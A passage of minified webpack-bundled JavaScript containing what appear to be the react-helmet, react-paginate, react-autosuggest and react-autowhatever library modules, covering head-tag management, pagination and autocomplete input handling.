n=document.head||document.querySelector(u.TAG_NAMES.HEAD),r=n.querySelectorAll(e+"["+u.HELMET_ATTRIBUTE+"]"),o=Array.prototype.slice.call(r),i=[],a=void 0;return t&&t.length&&t.forEach((function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===u.TAG_PROPERTIES.INNER_HTML)n.innerHTML=t.innerHTML;else if(r===u.TAG_PROPERTIES.CSS_TEXT)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var l=void 0===t[r]?"":t[r];n.setAttribute(r,l)}n.setAttribute(u.HELMET_ATTRIBUTE,"true"),o.some((function(e,t){return a=t,n.isEqualNode(e)}))?o.splice(a,1):i.push(n)})),o.forEach((function(e){return e.parentNode.removeChild(e)})),i.forEach((function(e){return n.appendChild(e)})),{oldTags:o,newTags:i}},C=function(e){return Object.keys(e).reduce((function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.REACT_TAG_MAP[n]||n]=e[n],t}),t)},j=function(e,t,n){switch(e){case u.TAG_NAMES.TITLE:return{toComponent:function(){return e=t.title,n=t.titleAttributes,(r={key:e})[u.HELMET_ATTRIBUTE]=!0,o=P(n,r),[i.default.createElement(u.TAG_NAMES.TITLE,o,e)];var e,n,r,o},toString:function(){return function(e,t,n,r){var o=C(n),i=S(t);return o?"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+">"+c(i,r)+"</"+e+">":"<"+e+" "+u.HELMET_ATTRIBUTE+'="true">'+c(i,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case u.ATTRIBUTE_NAMES.BODY:case u.ATTRIBUTE_NAMES.HTML:return{toComponent:function(){return P(t)},toString:function(){return C(t)}};default:return{toComponent:function(){return function(e,t){return t.map((function(t,n){var r,o=((r={key:n})[u.HELMET_ATTRIBUTE]=!0,r);return Object.keys(t).forEach((function(e){var n=u.REACT_TAG_MAP[e]||e;if(n===u.TAG_PROPERTIES.INNER_HTML||n===u.TAG_PROPERTIES.CSS_TEXT){var r=t.innerHTML||t.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[n]=t[e]})),i.default.createElement(e,o)}))}(e,t)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var o=Object.keys(r).filter((function(e){return!(e===u.TAG_PROPERTIES.INNER_HTML||e===u.TAG_PROPERTIES.CSS_TEXT)})).reduce((function(e,t){var o=void 0===r[t]?t:t+'="'+c(r[t],n)+'"';return e?e+" "+o:o}),""),i=r.innerHTML||r.cssText||"",a=-1===u.SELF_CLOSING_TAGS.indexOf(e);return t+"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+(a?"/>":">"+i+"</"+e+">")}),"")}(e,t,n)}}}};t.convertReactPropstoHtmlAttributes=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.HTML_TAG_MAP[n]||n]=e[n],t}),t)},t.handleClientStateChange=function(e){x&&_(x),e.defer?x=b((function(){E(e,(function(){x=null}))})):(E(e),x=null)},t.mapStateOnServer=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.scriptTags,c=e.styleTags,f=e.title,p=void 0===f?"":f,d=e.titleAttributes;return{base:j(u.TAG_NAMES.BASE,t,r),bodyAttributes:j(u.ATTRIBUTE_NAMES.BODY,n,r),htmlAttributes:j(u.ATTRIBUTE_NAMES.HTML,o,r),link:j(u.TAG_NAMES.LINK,i,r),meta:j(u.TAG_NAMES.META,a,r),noscript:j(u.TAG_NAMES.NOSCRIPT,l,r),script:j(u.TAG_NAMES.SCRIPT,s,r),style:j(u.TAG_NAMES.STYLE,c,r),title:j(u.TAG_NAMES.TITLE,{title:p,titleAttributes:d},r)}},t.reducePropsToState=function(e){return{baseTag:h([u.TAG_PROPERTIES.HREF],e),bodyAttributes:d(u.ATTRIBUTE_NAMES.BODY,e),defer:m(e,u.HELMET_PROPS.DEFER),encode:m(e,u.HELMET_PROPS.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:d(u.ATTRIBUTE_NAMES.HTML,e),linkTags:v(u.TAG_NAMES.LINK,[u.TAG_PROPERTIES.REL,u.TAG_PROPERTIES.HREF],e),metaTags:v(u.TAG_NAMES.META,[u.TAG_PROPERTIES.NAME,u.TAG_PROPERTIES.CHARSET,u.TAG_PROPERTIES.HTTPEQUIV,u.TAG_PROPERTIES.PROPERTY,u.TAG_PROPERTIES.ITEM_PROP],e),noscriptTags:v(u.TAG_NAMES.NOSCRIPT,[u.TAG_PROPERTIES.INNER_HTML],e),onChangeClientState:p(e),scriptTags:v(u.TAG_NAMES.SCRIPT,[u.TAG_PROPERTIES.SRC,u.TAG_PROPERTIES.INNER_HTML],e),styleTags:v(u.TAG_NAMES.STYLE,[u.TAG_PROPERTIES.CSS_TEXT],e),title:f(e),titleAttributes:d(u.ATTRIBUTE_NAMES.TITLE,e)}},t.requestAnimationFrame=b,t.warn=w}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=f(o),a=f(n(6)),u=f(n(22)),l=f(n(1671)),s=f(n(1672)),c=f(n(1673));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handlePreviousPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected>0&&n.handlePageSelected(n.state.selected-1,e)},n.handleNextPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected<n.props.pageCount-1&&n.handlePageSelected(n.state.selected+1,e)},n.handlePageSelected=function(e,t){t.preventDefault?t.preventDefault():t.returnValue=!1,n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))},n.callCallback=function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})},n.pagination=function(){var e={};if(n.props.pageCount<=n.props.pageRangeDisplayed)for(var t=0;t<n.props.pageCount;t++)e["key"+t]=n.getPageElement(t);else{var r=n.props.pageRangeDisplayed/2,o=n.props.pageRangeDisplayed-r;n.state.selected>n.props.pageCount-n.props.pageRangeDisplayed/2?(o=n.props.pageCount-n.state.selected,r=n.props.pageRangeDisplayed-o):n.state.selected<n.props.pageRangeDisplayed/2&&(r=n.state.selected,o=n.props.pageRangeDisplayed-r);var a=void 0,u=void 0,l=void 0,s=function(e){return n.getPageElement(e)};for(a=0;a<n.props.pageCount;a++)if((u=a+1)<=n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(u>n.props.pageCount-n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(a>=n.state.selected-r&&a<=n.state.selected+o)e["key"+a]=s(a);else{var f=Object.keys(e),p=e[f[f.length-1]];n.props.breakLabel&&p!==l&&(l=i.default.createElement(c.default,{breakLabel:n.props.breakLabel,breakClassName:n.props.breakClassName}),e["key"+a]=l)}}return e},n.state={selected:e.initialPage?e.initialPage:e.forcePage?e.forcePage:0},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){void 0===this.props.initialPage||this.props.disableInitialCallback||this.callCallback(this.props.initialPage)}},{key:"componentWillReceiveProps",value:function(e){void 0!==e.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:e.forcePage})}},{key:"hrefBuilder",value:function(e){if(this.props.hrefBuilder&&e!==this.state.selected&&e>=0&&e<this.props.pageCount)return this.props.hrefBuilder(e+1)}},{key:"getPageElement",value:function(e){return i.default.createElement(s.default,{onClick:this.handlePageSelected.bind(null,e),selected:this.state.selected===e,pageClassName:this.props.pageClassName,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,extraAriaContext:this.props.extraAriaContext,href:this.hrefBuilder(e),page:e+1})}},{key:"render",value:function(){var e=this.props.disabledClassName,t=(0,u.default)(this.props.previousClassName,p({},e,0===this.state.selected)),n=(0,u.default)(this.props.nextClassName,p({},e,this.state.selected===this.props.pageCount-1));return i.default.createElement("ul",{className:this.props.containerClassName},i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:this.handlePreviousPage,className:this.props.previousLinkClassName,href:this.hrefBuilder(this.state.selected-1),tabIndex:"0",onKeyPress:this.handlePreviousPage},this.props.previousLabel)),(0,l.default)(this.pagination()),i.default.createElement("li",{className:n},i.default.createElement("a",{onClick:this.handleNextPage,className:this.props.nextLinkClassName,href:this.hrefBuilder(this.state.selected+1),tabIndex:"0",onKeyPress:this.handleNextPage},this.props.nextLabel)))}}]),t}(o.Component);d.propTypes={pageCount:a.default.number.isRequired,pageRangeDisplayed:a.default.number.isRequired,marginPagesDisplayed:a.default.number.isRequired,previousLabel:a.default.node,nextLabel:a.default.node,breakLabel:a.default.node,hrefBuilder:a.default.func,onPageChange:a.default.func,initialPage:a.default.number,forcePage:a.default.number,disableInitialCallback:a.default.bool,containerClassName:a.default.string,pageClassName:a.default.string,pageLinkClassName:a.default.string,activeClassName:a.default.string,previousClassName:a.default.string,nextClassName:a.default.string,previousLinkClassName:a.default.string,nextLinkClassName:a.default.string,disabledClassName:a.default.string,breakClassName:a.default.string},d.defaultProps={pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1},t.default=d},function(e,t,n){"use strict";var r=n(0),o="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,i=n(867),a=n(933),u=n(723),l="function"==typeof Symbol&&Symbol.iterator;function s(e,t){return e&&"object"==typeof e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,(function(e){return r[e]}))):t.toString(36);var n,r}function c(e,t,n,r){var i,u=typeof e;if("undefined"!==u&&"boolean"!==u||(e=null),null===e||"string"===u||"number"===u||"object"===u&&e.$$typeof===o)return n(r,e,""===t?"."+s(e,0):t),1;var f=0,p=""===t?".":t+":";if(Array.isArray(e))for(var d=0;d<e.length;d++)f+=c(i=e[d],p+s(i,d),n,r);else{var h=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(e);if(h){0;for(var v,m=h.call(e),y=0;!(v=m.next()).done;)f+=c(i=v.value,p+s(i,y++),n,r)}else if("object"===u){0;var g=""+e;a(!1,"Objects are not valid as a React child (found: %s).%s","[object Object]"===g?"object with keys {"+Object.keys(e).join(", ")+"}":g,"")}}return f}var f=/\/+/g;function p(e){return(""+e).replace(f,"$&/")}var d,h,v=m,m=function(e){if(this.instancePool.length){var t=this.instancePool.pop();return this.call(t,e),t}return new this(e)},y=function(e){a(e instanceof this,"Trying to release an instance into a pool of a different type."),e.destructor(),this.instancePool.length<this.poolSize&&this.instancePool.push(e)};function g(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=r,this.count=0}function b(e,t,n){var o,a,u=e.result,l=e.keyPrefix,s=e.func,c=e.context,f=s.call(c,t,e.count++);Array.isArray(f)?_(f,u,n,i.thatReturnsArgument):null!=f&&(r.isValidElement(f)&&(o=f,a=l+(!f.key||t&&t.key===f.key?"":p(f.key)+"/")+n,f=r.cloneElement(o,{key:a},void 0!==o.props?o.props.children:void 0)),u.push(f))}function _(e,t,n,r,o){var i="";null!=n&&(i=p(n)+"/");var a=g.getPooled(t,i,r,o);!function(e,t,n){null==e||c(e,"",t,n)}(e,b,a),g.release(a)}g.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d=function(e,t,n,r){if(this.instancePool.length){var o=this.instancePool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)},(h=g).instancePool=[],h.getPooled=d||v,h.poolSize||(h.poolSize=10),h.release=y;e.exports=function(e){if("object"!=typeof e||!e||Array.isArray(e))return u(!1,"React.addons.createFragment only accepts a single object. Got: %s",e),e;if(r.isValidElement(e))return u(!1,"React.addons.createFragment does not accept a ReactElement without a wrapper object."),e;a(1!==e.nodeType,"React.addons.createFragment(...): Encountered an invalid child; DOM elements are not valid children of React components.");var t=[];for(var n in e)_(e[n],t,n,i.thatReturnsArgument);return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.pageClassName,n=e.pageLinkClassName,r=e.onClick,o=e.href,a="Page "+e.page+(e.extraAriaContext?" "+e.extraAriaContext:""),u=null;return e.selected&&(u="page",a="Page "+e.page+" is your current page",t=void 0!==t?t+" "+e.activeClassName:e.activeClassName),i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:r,className:n,href:o,tabIndex:"0","aria-label":a,"aria-current":u,onKeyPress:r},e.page))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.breakLabel,n=e.breakClassName||"break";return i.default.createElement("li",{className:n},t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=f(i),u=f(n(6)),l=f(n(1675)),s=f(n(1676)),c=n(1684);function f(e){return e&&e.__esModule?e:{default:e}}var p=function(){return!0},d=function(e){function t(e){var n=e.alwaysRenderSuggestions;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return h.call(r),r.state={isFocused:!1,isCollapsed:!n,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null},r.justPressedUpDown=!1,r.justMouseEntered=!1,r.pressedSuggestion=null,r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.onDocumentMouseDown),document.addEventListener("mouseup",this.onDocumentMouseUp),this.input=this.autowhatever.input,this.suggestionsContainer=this.autowhatever.itemsContainer}},{key:"componentWillReceiveProps",value:function(e){(0,l.default)(e.suggestions,this.props.suggestions)?e.highlightFirstSuggestion&&e.suggestions.length>0&&!1===this.justPressedUpDown&&!1===this.justMouseEntered&&this.highlightFirstSuggestion():this.willRenderSuggestions(e)?this.state.isCollapsed&&!this.justSelectedSuggestion&&this.revealSuggestions():this.resetHighlightedSuggestion()}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.suggestions,o=n.onSuggestionHighlighted,i=n.highlightFirstSuggestion;if(!(0,l.default)(r,e.suggestions)&&r.length>0&&i)this.highlightFirstSuggestion();else if(o){var a=this.getHighlightedSuggestion();a!=t.highlightedSuggestion&&o({suggestion:a})}}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.onDocumentMouseDown),document.removeEventListener("mouseup",this.onDocumentMouseUp)}},{key:"updateHighlightedSuggestion",value:function(e,t,n){var r=this;this.setState((function(o){var i=o.valueBeforeUpDown;return null===t?i=null:null===i&&void 0!==n&&(i=n),{highlightedSectionIndex:e,highlightedSuggestionIndex:t,highlightedSuggestion:null===t?null:r.getSuggestion(e,t),valueBeforeUpDown:i}}))}},{key:"resetHighlightedSuggestion",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.setState((function(t){var n=t.valueBeforeUpDown;return{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:e?null:n}}))}},{key:"revealSuggestions",value:function(){this.setState({isCollapsed:!1})}},{key:"closeSuggestions",value:function(){this.setState({highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!0})}},{key:"getSuggestion",value:function(e,t){var n=this.props,r=n.suggestions,o=n.multiSection,i=n.getSectionSuggestions;return o?i(r[e])[t]:r[t]}},{key:"getHighlightedSuggestion",value:function(){var e=this.state,t=e.highlightedSectionIndex,n=e.highlightedSuggestionIndex;return null===n?null:this.getSuggestion(t,n)}},{key:"getSuggestionValueByIndex",value:function(e,t){return(0,this.props.getSuggestionValue)(this.getSuggestion(e,t))}},{key:"getSuggestionIndices",value:function(e){var t=e.getAttribute("data-section-index"),n=e.getAttribute("data-suggestion-index");return{sectionIndex:"string"==typeof t?parseInt(t,10):null,suggestionIndex:parseInt(n,10)}}},{key:"findSuggestionElement",value:function(e){var t=e;do{if(null!==t.getAttribute("data-suggestion-index"))return t;t=t.parentNode}while(null!==t);throw console.error("Clicked element:",e),new Error("Couldn't find suggestion element")}},{key:"maybeCallOnChange",value:function(e,t,n){var r=this.props.inputProps,o=r.value,i=r.onChange;t!==o&&i(e,{newValue:t,method:n})}},{key:"willRenderSuggestions",value:function(e){var t=e.suggestions,n=e.inputProps,r=e.shouldRenderSuggestions,o=n.value;return t.length>0&&r(o)}},{key:"getQuery",value:function(){var e=this.props.inputProps.value,t=this.state.valueBeforeUpDown;return(null===t?e:t).trim()}},{key:"render",value:function(){var e=this,t=this.props,n=t.suggestions,o=t.renderInputComponent,i=t.onSuggestionsFetchRequested,u=t.renderSuggestion,l=t.inputProps,f=t.multiSection,d=t.renderSectionTitle,h=t.id,v=t.getSectionSuggestions,m=t.theme,y=t.getSuggestionValue,g=t.alwaysRenderSuggestions,b=t.highlightFirstSuggestion,_=this.state,w=_.isFocused,x=_.isCollapsed,E=_.highlightedSectionIndex,S=_.highlightedSuggestionIndex,O=_.valueBeforeUpDown,T=g?p:this.props.shouldRenderSuggestions,k=l.value,C=l.onFocus,P=l.onKeyDown,j=this.willRenderSuggestions(this.props),A=g||w&&!x&&j,M=A?n:[],N=r({},l,{onFocus:function(t){if(!e.justSelectedSuggestion&&!e.justClickedOnSuggestionsContainer){var n=T(k);e.setState({isFocused:!0,isCollapsed:!n}),C&&C(t),n&&i({value:k,reason:"input-focused"})}},onBlur:function(t){e.justClickedOnSuggestionsContainer?e.input.focus():(e.blurEvent=t,e.justSelectedSuggestion||(e.onBlur(),e.onSuggestionsClearRequested()))},onChange:function(t){var n=t.target.value,o=T(n);e.maybeCallOnChange(t,n,"type"),e.suggestionsContainer&&(e.suggestionsContainer.scrollTop=0),e.setState(r({},b?{}:{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null},{valueBeforeUpDown:null,isCollapsed:!o})),o?i({value:n,reason:"input-changed"}):e.onSuggestionsClearRequested()},onKeyDown:function(t,r){var o=t.keyCode;switch(o){case 40:case 38:if(x)T(k)&&(i({value:k,reason:"suggestions-revealed"}),e.revealSuggestions());else if(n.length>0){var a=r.newHighlightedSectionIndex,u=r.newHighlightedItemIndex,l=void 0;l=null===u?null===O?k:O:e.getSuggestionValueByIndex(a,u),e.updateHighlightedSuggestion(a,u,k),e.maybeCallOnChange(t,l,40===o?"down":"up")}t.preventDefault(),e.justPressedUpDown=!0,setTimeout((function(){e.justPressedUpDown=!1}));break;case 13:if(229===t.keyCode)break;var s=e.getHighlightedSuggestion();if(A&&!g&&e.closeSuggestions(),null!=s){var c=y(s);e.maybeCallOnChange(t,c,"enter"),e.onSuggestionSelected(t,{suggestion:s,suggestionValue:c,suggestionIndex:S,sectionIndex:E,method:"enter"}),e.justSelectedSuggestion=!0,setTimeout((function(){e.justSelectedSuggestion=!1}))}break;case 27:A&&t.preventDefault();var f=A&&!g;if(null===O){if(!f){e.maybeCallOnChange(t,"","escape"),T("")?i({value:"",reason:"escape-pressed"}):e.onSuggestionsClearRequested()}}else e.maybeCallOnChange(t,O,"escape");f?(e.onSuggestionsClearRequested(),e.closeSuggestions()):e.resetHighlightedSuggestion()}P&&P(t)}}),R={query:this.getQuery()};return a.default.createElement(s.default,{multiSection:f,items:M,renderInputComponent:o,renderItemsContainer:this.renderSuggestionsContainer,renderItem:u,renderItemData:R,renderSectionTitle:d,getSectionItems:v,highlightedSectionIndex:E,highlightedItemIndex:S,inputProps:N,itemProps:this.itemProps,theme:(0,c.mapToAutowhateverTheme)(m),id:h,ref:this.storeAutowhateverRef})}}]),t}(i.Component);d.propTypes={suggestions:u.default.array.isRequired,onSuggestionsFetchRequested:function(e,t){var n=e[t];if("function"!=typeof n)throw new Error("'onSuggestionsFetchRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsFetchRequestedProp")},onSuggestionsClearRequested:function(e,t){var n=e[t];if(!1===e.alwaysRenderSuggestions&&"function"!=typeof n)throw new Error("'onSuggestionsClearRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsClearRequestedProp")},onSuggestionSelected:u.default.func,onSuggestionHighlighted:u.default.func,renderInputComponent:u.default.func,renderSuggestionsContainer:u.default.func,getSuggestionValue:u.default.func.isRequired,renderSuggestion:u.default.func.isRequired,inputProps:function(e,t){var n=e[t];if(!n.hasOwnProperty("value"))throw new Error("'inputProps' must have 'value'.");if(!n.hasOwnProperty("onChange"))throw new Error("'inputProps' must have 'onChange'.")},shouldRenderSuggestions:u.default.func,alwaysRenderSuggestions:u.default.bool,multiSection:u.default.bool,renderSectionTitle:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'renderSectionTitle' must be implemented. See: https://github.com/moroshko/react-autosuggest#renderSectionTitleProp")},getSectionSuggestions:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'getSectionSuggestions' must be implemented. See: https://github.com/moroshko/react-autosuggest#getSectionSuggestionsProp")},focusInputOnSuggestionClick:u.default.bool,highlightFirstSuggestion:u.default.bool,theme:u.default.object,id:u.default.string},d.defaultProps={renderSuggestionsContainer:function(e){var t=e.containerProps,n=e.children;return a.default.createElement("div",t,n)},shouldRenderSuggestions:function(e){return e.trim().length>0},alwaysRenderSuggestions:!1,multiSection:!1,focusInputOnSuggestionClick:!0,highlightFirstSuggestion:!1,theme:c.defaultTheme,id:"1"};var h=function(){var e=this;this.onDocumentMouseDown=function(t){e.justClickedOnSuggestionsContainer=!1;for(var n=t.detail&&t.detail.target||t.target;null!==n&&n!==document;){if(null!==n.getAttribute("data-suggestion-index"))return;if(n===e.suggestionsContainer)return void(e.justClickedOnSuggestionsContainer=!0);n=n.parentNode}},this.storeAutowhateverRef=function(t){null!==t&&(e.autowhatever=t)},this.onSuggestionMouseEnter=function(t,n){var r=n.sectionIndex,o=n.itemIndex;e.updateHighlightedSuggestion(r,o),t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!0),e.justMouseEntered=!0,setTimeout((function(){e.justMouseEntered=!1}))},this.highlightFirstSuggestion=function(){e.updateHighlightedSuggestion(e.props.multiSection?0:null,0)},this.onDocumentMouseUp=function(){e.pressedSuggestion&&!e.justSelectedSuggestion&&e.input.focus(),e.pressedSuggestion=null},this.onSuggestionMouseDown=function(t){e.justSelectedSuggestion||(e.justSelectedSuggestion=!0,e.pressedSuggestion=t.target)},this.onSuggestionsClearRequested=function(){var t=e.props.onSuggestionsClearRequested;t&&t()},this.onSuggestionSelected=function(t,n){var r=e.props,o=r.alwaysRenderSuggestions,i=r.onSuggestionSelected,a=r.onSuggestionsFetchRequested;i&&i(t,n),o?a({value:n.suggestionValue,reason:"suggestion-selected"}):e.onSuggestionsClearRequested(),e.resetHighlightedSuggestion()},this.onSuggestionClick=function(t){var n=e.props,r=n.alwaysRenderSuggestions,o=n.focusInputOnSuggestionClick,i=e.getSuggestionIndices(e.findSuggestionElement(t.target)),a=i.sectionIndex,u=i.suggestionIndex,l=e.getSuggestion(a,u),s=e.props.getSuggestionValue(l);e.maybeCallOnChange(t,s,"click"),e.onSuggestionSelected(t,{suggestion:l,suggestionValue:s,suggestionIndex:u,sectionIndex:a,method:"click"}),r||e.closeSuggestions(),!0===o?e.input.focus():e.onBlur(),setTimeout((function(){e.justSelectedSuggestion=!1}))},this.onBlur=function(){var t=e.props,n=t.inputProps,r=t.shouldRenderSuggestions,o=n.value,i=n.onBlur,a=e.getHighlightedSuggestion(),u=r(o);e.setState({isFocused:!1,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!u}),i&&i(e.blurEvent,{highlightedSuggestion:a})},this.onSuggestionMouseLeave=function(t){e.resetHighlightedSuggestion(!1),e.justSelectedSuggestion&&t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!1)},this.onSuggestionTouchStart=function(){e.justSelectedSuggestion=!0},this.onSuggestionTouchMove=function(){e.justSelectedSuggestion=!1,e.pressedSuggestion=null,e.input.focus()},this.itemProps=function(t){return{"data-section-index":t.sectionIndex,"data-suggestion-index":t.itemIndex,onMouseEnter:e.onSuggestionMouseEnter,onMouseLeave:e.onSuggestionMouseLeave,onMouseDown:e.onSuggestionMouseDown,onTouchStart:e.onSuggestionTouchStart,onTouchMove:e.onSuggestionTouchMove,onClick:e.onSuggestionClick}},this.renderSuggestionsContainer=function(t){var n=t.containerProps,r=t.children;return(0,e.props.renderSuggestionsContainer)({containerProps:n,children:r,query:e.getQuery()})}};t.default=d},,function(e,t,n){"use strict";e.exports=n(1677).default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(0),u=d(a),l=d(n(6)),s=d(n(1678)),c=d(n(1679)),f=d(n(1681)),p=d(n(1682));function d(e){return e&&e.__esModule?e:{default:e}}var h={},v=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.storeInputReference=function(e){null!==e&&(n.input=e)},n.storeItemsContainerReference=function(e){null!==e&&(n.itemsContainer=e)},n.onHighlightedItemChange=function(e){n.highlightedItem=e},n.getItemId=function(e,t){return null===t?null:"react-autowhatever-"+n.props.id+"-"+(null===e?"":"section-"+e)+"-item-"+t},n.onFocus=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!0}),t.onFocus&&t.onFocus(e)},n.onBlur=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!1}),t.onBlur&&t.onBlur(e)},n.onKeyDown=function(e){var t=n.props,r=t.inputProps,i=t.highlightedSectionIndex,a=t.highlightedItemIndex;switch(e.key){case"ArrowDown":case"ArrowUp":var u="ArrowDown"===e.key?"next":"prev",l=n.sectionIterator[u]([i,a]),s=o(l,2),c=s[0],f=s[1];r.onKeyDown(e,{newHighlightedSectionIndex:c,newHighlightedItemIndex:f});break;default:r.onKeyDown(e,{highlightedSectionIndex:i,highlightedItemIndex:a})}},n.highlightedItem=null,n.state={isInputFocused:!1},n.setSectionsItems(e),n.setSectionIterator(e),n.setTheme(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 